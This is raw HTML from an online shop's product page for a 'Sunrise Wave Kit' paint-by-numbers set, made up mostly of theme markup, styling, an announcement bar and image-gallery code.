    style="--columns-desktop: 1;--columns-mobile: 3;--gap-desktop:0.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <div class='splide splide--vertically-centered'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid announcement-bar__mobile-grid"
              data-columns-desktop="1"
              data-columns-mobile="3"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 1.8rem;
                          --desktop-icon-size: 1.8rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  check_circle
</span>
                                
                                <span>5000+ VERIFIED ⭐⭐⭐⭐⭐ REVIEWS</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined filled">
  favorite
</span>
                                
                                <span>LOVE YOUR KIT MONEY BACK GUARANTEE</span>
                              </p></div>
                    </div>
                  </li>
                

                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.6rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.0rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-vertical announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  support_agent
</span>
                                
                                <span>LEGENDARY CUSTOMER SERVICE</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


<style> @media screen and (max-width: 749px) {#shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 .announcement-bar .splide .splide__track .splide__list.announcement-bar__mobile-grid {display: grid; align-items: center; grid-template-columns: repeat(var(--columns-mobile), 1fr); column-gap: var(--gap-mobile); row-gap: 0px; }} #shopify-section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0 .section-sections--15726192164927__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {padding-top: 0px; padding-bottom: 0px; border: 0px;} </style></div>
<!-- END sections: header-group -->


    <main id="MainContent" class=" content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--15726197473343__zp-product-header-content" class="shopify-section zpa-published-page-holder">
</section><div id="shopify-section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(-1);
  }
  .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-accent-1 shape-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-background-1 bg-color-template--15726197473343__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--15726197473343__main" class="shopify-section section"><section
  id="MainProduct-template--15726197473343__main"
  class="page-width section-template--15726197473343__main-padding"
  data-section="template--15726197473343__main"
><style data-shopify>.section-template--15726197473343__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--15726197473343__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--15726197473343__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--15726197473343__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--large product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--15726197473343__main"
  data-section="template--15726197473343__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--15726197473343__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--15726197473343__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--15726197473343__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--15726197473343__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    >
        <li
          id="Slide-template--15726197473343__main-26245426643007"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--15726197473343__main-26245426643007"
          data-alt="Sunrise Wave Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers"
        >
          

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=1946" alt="Sunrise Wave Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=246 246w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=493 493w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=600 600w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=713 713w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=823 823w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=990 990w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=1946" alt="Sunrise Wave Kit - Paint By Numbers - 30x40cm / 12x16’’ / No Frame - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=246 246w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=493 493w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=600 600w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=713 713w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=823 823w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=990 990w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-30x40cm-12x16-no-frame-589.webp?v=1749625548&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245426643007">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

        </li><li
            id="Slide-template--15726197473343__main-26245427232831"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245427232831"
            data-alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=1946" alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=246 246w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=493 493w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=600 600w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=713 713w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=823 823w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=990 990w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=1946" alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=246 246w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=493 493w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=600 600w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=713 713w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=823 823w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=990 990w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-134.webp?v=1749625552&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245427232831">
      <span class="visually-hidden">
        Open media 2 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197473343__main-26245427331135"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245427331135"
            data-alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=1946" alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=246 246w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=493 493w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=600 600w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=713 713w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=823 823w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=990 990w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--15726197473343__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=1946" alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=246 246w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=493 493w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=600 600w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=713 713w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=823 823w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=990 990w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=1100 1100w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=1206 1206w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=1346 1346w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=1426 1426w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=1646 1646w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-840.webp?v=1749625555&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 845px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="26245427331135">
      <span class="visually-hidden">
        Open media 3 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--15726197473343__main-26245427855423"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--15726197473343__main-26245427855423"
            data-alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
    <div class='product-media__trust-badge product-media__trust-badge--top-right product-media__trust-badge--medium'>
      <img
        src="//homecraftology.com/cdn/shop/files/guarantee.png?v=1637562852"
        alt="100% Satisfaction Guaranteed Icon "
        loading="lazy"
        width="auto"
        height="auto"
      >
    </div>
  
  <noscript><div class="product__media media">
        <img src="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=1946" alt="Sunrise Wave Kit - Paint By Numbers - Paint By Numbers" srcset="//homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=246 246w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=493 493w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=600 600w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=713 713w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=823 823w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=990 990w, //homecraftology.com/cdn/shop/files/sunrise-wave-kit-paint-by-numbers-196.webp?v=1749625558&amp;width=1100 1100w, 